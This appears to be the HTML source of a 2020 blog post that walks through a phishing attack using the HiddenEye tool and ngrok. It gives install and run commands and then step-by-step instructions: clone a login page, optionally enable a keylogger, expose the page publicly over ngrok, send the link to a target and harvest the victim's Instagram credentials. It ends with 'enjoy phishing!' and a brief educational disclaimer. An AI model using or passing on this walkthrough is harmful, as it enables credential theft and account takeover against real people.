<!doctype html>
<html lang="en">
<head>
  <title>Hidden eye</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <link href="https://fonts.googleapis.com/css?family=Rubik:300,400,700|Oswald:400,700" rel="stylesheet">

  <link rel="stylesheet" href="fonts/icomoon/style.css">

  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link rel="stylesheet" href="css/jquery.fancybox.min.css">
  <link rel="stylesheet" href="css/owl.carousel.min.css">
  <link rel="stylesheet" href="css/owl.theme.default.min.css">
  <link rel="stylesheet" href="fonts/flaticon/font/flaticon.css">
  <link rel="stylesheet" href="css/aos.css">

  <!-- MAIN CSS -->
  <link rel="stylesheet" href="css/style.css">

</head>
<body data-spy="scroll" data-target=".site-navbar-target" data-offset="300">

  <div class="site-wrap">

    <div class="site-mobile-menu site-navbar-target">
      <div class="site-mobile-menu-header">
        <div class="site-mobile-menu-close mt-3">
          <span class="icon-close2 js-menu-toggle"></span>
        </div>
      </div>
      <div class="site-mobile-menu-body"></div>
    </div>


    

    <header class="site-navbar js-sticky-header site-navbar-target" role="banner">

      <div class="container">
        <div class="row align-items-center position-relative">


          <div class="site-logo">
            <a href="index.html" class="text-black"><span class="text-primary">Network Infotech Solution</a>
            </div>
            
            <div class="col-12">
              <nav class="site-navigation text-right ml-auto " role="navigation">
                <ul class="site-menu main-menu js-clone-nav ml-auto d-none d-lg-block">
                <li><a href="index.html#home-section" class="nav-link">Home</a></li>
 <li><a href="index.html#services-section" class="nav-link">Services</a></li> 

                  
                    <li><a href="index.html#about-section" class="nav-link">About</a></li>

                  <li><a href="index.html#testimonials-section" class="nav-link">Testimonials</a></li>
                  <li><a href="index.html#blog-section" class="nav-link">Blog</a></li>
                  <li><a href="index.html#contact-section" class="nav-link">Contact</a></li>
                </ul>
                
              </nav>

            </div>

            <div class="toggle-button d-inline-block d-lg-none"><a href="#" class="site-menu-toggle py-5 js-menu-toggle text-black"><span class="icon-menu h3"></span></a></div>

          </div>
        </div>

      </header>

      <div class="site-section-cover overlay inner-page bg-light" style="background-image: url('images/1.png')" data-aos="fade">

        <div class="container">
          <div class="row align-items-center justify-content-center text-center">
            <div class="col-lg-10">

              <div class="box-shadow-content">
                <div class="block-heading-1">
                  <span class="d-block mb-3 text-white" data-aos="fade-up">September 13th, 2020 <span class="mx-2 text-primary">&bullet;</span> by Tanishka Kohli</span>
                  <h1 class="mb-4" data-aos="fade-up" data-aos-delay="100">Phishing Attack using Hidden eye and NGROK</h1>
                </div>


              </div>
            </div>
          </div>
        </div>

      </div>



      <section class="site-section">
        <div class="container">
          <div class="row">
            <div class="col-md-8 blog-content">
              <p class="lead">In this article, we will see what is phishing? How dangerous is it? And how to use hidden eye to do phishing.</p>
              <p><h2 class="text-primary"  >What is Phishing?</h2></p>

              <blockquote><p>Phishing is the fraudulent attempt to obtain sensitive information such as usernames, passwords and credit card details by disguising oneself as a trustworthy entity in an electronic communication.<br>

              The core of phishing is Social Engineering, the success rate also depends only and only on human error. Suppose you got a link that asks you to login with your account and the link is suspicions there is a high chance that it will send your details to someone else and you may get phished.<br>

              Hidden Eye is one of the best tools available for phishing it also has features such as keylogger, ngrok support and much more.</p></blockquote>
              <div>
                <h3><strong>Installation:</strong></h3>
              <div style="display: inline-block; border:2px solid Black;">
                &nbsp;&nbsp;&nbsp;&nbsp;git clone https://github.com/DarkSecDevelopers/HiddenEye.git&nbsp;&nbsp;&nbsp;&nbsp;<br>

                &nbsp;&nbsp;&nbsp;&nbsp;chmod 777 HiddenEye<br>

                &nbsp;&nbsp;&nbsp;&nbsp;sudo apt install python3-pip<br>

                &nbsp;&nbsp;&nbsp;&nbsp;cd HiddenEye<br>

                &nbsp;&nbsp;&nbsp;&nbsp;sudo pip3 install -r requirements.txt<br>

                &nbsp;&nbsp;&nbsp;&nbsp;sudo pip3 install requests <br>

              </div>
            </div>
            <h3><strong>Running Hiddeneye:</strong></h3>
              <div style="display: inline-block; border:2px solid Black;">&nbsp;&nbsp;&nbsp;&nbsp;python3 HiddenEye.py&nbsp;&nbsp;&nbsp;&nbsp;</div>
              
              <p><strong>Select the website you want to create a fake page for.</strong></p>
              <a href="hiddeneye.html" class="mb-4 d-block"><img src="images/Hiddeneye/1.png" alt="Image" class="img-fluid rounded"></a>
              <p><strong>Select which you think will be most effective.</strong></p>
              <a href="hiddeneye.html" class="mb-4 d-block"><img src="images/Hiddeneye/2.png" alt="Image" class="img-fluid rounded"></a>
              <p><strong>You can also enable a keylogger.</strong></p>
              <a href="hiddeneye.html" class="mb-4 d-block"><img src="images/Hiddeneye/3.png" alt="Image" class="img-fluid rounded"></a>
              <p><strong>Enable / disable cloudfare protection.</strong></p>
              <a href="hiddeneye.html" class="mb-4 d-block"><img src="images/Hiddeneye/4.png" alt="Image" class="img-fluid rounded"></a>
              <p><strong>You can also configure it to send captured data via email, I don’t recommend this option but you can setup it up if you want to.</strong></p>
              <a href="hiddeneye.html" class="mb-4 d-block"><img src="images/Hiddeneye/5.png" alt="Image" class="img-fluid rounded"></a>
              <p><strong>Add link where you want the page to redirect after details are entered.</strong></p>
              <a href="hiddeneye.html" class="mb-4 d-block"><img src="images/Hiddeneye/6.png" alt="Image" class="img-fluid rounded"></a>
              <a href="hiddeneye.html" class="mb-4 d-block"><img src="images/Hiddeneye/7.png" alt="Image" class="img-fluid rounded"></a>
              <p><strong>I am selecting ngrok so that the link can be available over WAN.</strong></p>
              <a href="hiddeneye.html" class="mb-4 d-block"><img src="images/Hiddeneye/8.png" alt="Image" class="img-fluid rounded"></a>
              <p><strong>You are done with setup. Now send the link and enjoy phishing!</strong></p>
              <a href="hiddeneye.html" class="mb-4 d-block"><img src="images/Hiddeneye/9.png" alt="Image" class="img-fluid rounded"></a>
              <p><strong>Now you can share the ngrok link with the target, as you can see below is identical to Instagram&#8217;s login page.</strong></p>
              <a href="hiddeneye.html" class="mb-4 d-block"><img src="images/Hiddeneye/10.png" alt="Image" class="img-fluid rounded"></a>
              <p><strong>Now we have the victim&#8217;s user id and password.</strong></p>
              <a href="hiddeneye.html" class="mb-4 d-block"><img src="images/Hiddeneye/11.png" alt="Image" class="img-fluid rounded"></a>
              <p>This is how easily hackers can do phishing attack. Be safe while using the Web.<br>Note - This is for educational purpose only..</p>
              <div class="pt-5">
                <p>Categories:  <a href="#">Hacking</a>, <a href="#">Events</a>  Tags: <a href="#">#Kali</a>, <a href="#">#hiddeneye</a></p>
              </div>



            </div>
            <div class="col-md-4 sidebar"><!--
             <div class="sidebar-box">
                <div class="categories">
                  <h3>Categories</h3>
                  <li><a href="#">Creatives <span>(12)</span></a></li>
                  <li><a href="#">News <span>(22)</span></a></li>
                  <li><a href="#">Design <span>(37)</span></a></li>
                  <li><a href="#">HTML <span>(42)</span></a></li>
                  <li><a href="#">Web Development <span>(14)</span></a></li>
                </div>
              </div>-->
              <div class="sidebar-box">
                <img src="images/person_4.png" alt="Image" class="img-fluid mb-4 w-50 rounded-circle">
                <h3 class="text-black">About The Author</h3>
                <p><b>Tanishka Kohli</b><br>Programmer, <br>Aspiring Ethical Hacker, <br>ML and Blockchain Enthusiast</p>
              </div>

              <div class="sidebar-box">
                <h3>Other blogs by Tanishka Kohli</h3>
                <p>Coming soon</p>
              </div>
              <div class="sidebar-box">
                <h3>Our Latest Blog</h3>
                <p><p><a href="c_lang part_1.html">Basics of C Language</a></p></p>
              </div>
            </div>
          </div>
        </div>
      </section>

<footer class="site-footer">
      <div class="container">
        <div class="row">
          <div class="col-md-6">
            <div class="row">
              <div class="col-md-8">
                <h2 class="footer-heading mb-4">About Us</h2>
                <p>Service based startup.<br>People making technology work.</p>
              </div>
              <div class="col-md-4 ml-auto">
                <h2 class="footer-heading mb-4">Features</h2>
                <ul class="list-unstyled">

                  <li><a href="index.html#about-section">About Us</a></li>
                  <li><a href="index.html#testimonials-section">Testimonials</a></li>
                  <li><a href="index.html#contact-section">Contact Us</a></li>
                </ul>
              </div>

            </div>
          </div>
          <div class="col-md-4 ml-auto">

            

            <div class="mb-5">
              <h2 class="footer-heading mb-4">Subscribe to Newsletter</h2>
              <form action="https://formspree.io/mgepwyeq" method="POST" method="post" class="footer-suscribe-form">
                <div class="input-group mb-3">
                  <input type="text" name="_replyto" class="form-control border-secondary text-white bg-transparent" placeholder="Enter Email" aria-label="Enter Email" aria-describedby="button-addon2">
                  <div class="input-group-append">
                    <input type="hidden" name="_subject" value="Newsletter Subscription">
                    <button class="btn btn-primary text-white" type="submit" id="button-addon2" value="Submit">Subscribe</button>
                  </div>
                </div>
              </div>

            

              <h2 class="footer-heading mb-4">Follow Us</h2>
              <a href="https://www.facebook.com/code.hackers.75" target="_blank" class="smoothscroll pl-0 pr-3"><span class="icon-facebook" ></span></a>
              <a href="https://www.instagram.com/code_hackerz/" target="_blank" class="pl-3 pr-3"><span class="icon-instagram"></span></a>
            </form>
          </div>
        </div>
          <div class="row pt-5 mt-5 text-center">
            <div class="col-md-12">
              <div class="border-top pt-5">
                <p class="copyright"><small>
                  <!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
                  Copyright &copy;<script>document.write(new Date().getFullYear());</script> All rights reserved | This template is made with <i class="icon-heart text-danger" aria-hidden="true"></i> by <a href="https://colorlib.com" target="_blank" >Colorlib</a> and Github.
                  <!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
                </small></p>
              </div>
            </div>

          </div>
        </div>
      </footer>

    </div>

    <script src="js/jquery-3.3.1.min.js"></script>
    <script src="js/popper.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/owl.carousel.min.js"></script>
    <script src="js/jquery.sticky.js"></script>
    <script src="js/jquery.waypoints.min.js"></script>
    <script src="js/jquery.animateNumber.min.js"></script>
    <script src="js/jquery.easing.1.3.js"></script>
    <script src="js/aos.js"></script>

    <script src="js/main.js"></script>

  </body>
  </html>
</file>



